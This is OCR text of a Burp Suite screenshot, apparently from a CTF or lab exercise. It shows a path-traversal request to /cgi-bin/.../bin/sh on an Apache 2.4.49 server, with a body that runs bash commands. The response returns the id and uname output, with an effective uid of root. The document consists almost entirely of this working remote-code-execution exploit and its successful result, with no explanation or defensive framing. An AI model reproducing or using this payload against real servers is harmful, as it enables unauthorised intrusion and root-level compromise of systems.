 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.3.2 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < > Target: http://124.133.253.44:32892 HTTP/1
Request
Pretty Raw Hex \n
1 POST
/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh
HTTP/1.1
2 Host: 124.133.253.44:32892
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
if,image/webp,image/apng,*/*;q=0.8,application/signed-exchange
;v=b3;q=0.7
7 Referer: http://124.133.253.44:32892/vehicle/list.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,zh-TW;q=0.7
10 Cookie: PHPSESSID=241766c8d3ec251b43f92523c34b2def
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 64
14
15 echo Content-Type: text/plain; echo; /bin/bash -p -c "id";
uname
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 20 Aug 2025 03:11:27 GMT
3 Server: Apache/2.4.49 (Unix)
4 Connection: close
5 Content-Type: text/plain
6 Content-Length: 91
7
8 uid=999(apache) gid=999(apache) euid=0(root) egid=0(root)
groups=0(root),999(apache)
9 Linux
10
flag 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 5
Done 242 bytes | 76 millis